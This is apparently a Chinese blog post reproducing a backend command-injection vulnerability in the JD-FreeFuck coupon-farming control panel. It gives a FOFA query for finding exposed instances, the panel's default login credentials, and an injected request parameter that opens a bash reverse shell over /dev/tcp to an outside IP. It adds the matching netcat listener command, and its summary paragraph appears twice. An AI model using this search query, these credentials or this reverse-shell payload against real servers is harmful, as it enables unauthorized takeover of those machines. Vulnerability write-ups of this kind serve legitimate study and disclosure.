JD-FreeFuck 后台命令执行漏洞

漏洞说明

JD-FreeFuck 存在后台命令执行漏洞,由于传参执行命令时没有对内容过滤,导致可以执行任意命令,控制服务器

项目地址:https://github.com/meselson/JD-FreeFuck

环境搭建

脚本一键部署:

bash <(curl -sSL https://gitee.com/mjf521/JD-FreeFuck/raw/main/install.sh)漏洞复现

FOFA搜索

title="京东薅羊毛控制面板"访问后登录页面

默认用户名密码:

useradmin

supermanito



手动执行脚本---切换换行抓包

然后发送包:

反弹shell

cmd=bash+jd.sh+%3Bbash+-c+'exec+bash+-i+%26%3E%2Fdev%2Ftcp%2F192.168.1.101%2F44444+%3C%261'%3B+now监听端:

nc -lvvp 44444

本文详细介绍了JD-FreeFuck项目存在的后台命令执行漏洞,该漏洞允许攻击者执行任意命令,控制服务器。通过FOFA搜索引擎可以找到受影响的系统,登录凭证为useradmin/supermanito。漏洞复现过程包括手动执行脚本和利用命令反弹shell。建议相关用户及时修复此安全问题。

本文详细介绍了JD-FreeFuck项目存在的后台命令执行漏洞,该漏洞允许攻击者执行任意命令,控制服务器。通过FOFA搜索引擎可以找到受影响的系统,登录凭证为useradmin/supermanito。漏洞复现过程包括手动执行脚本和利用命令反弹shell。建议相关用户及时修复此安全问题。

8740

8740

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?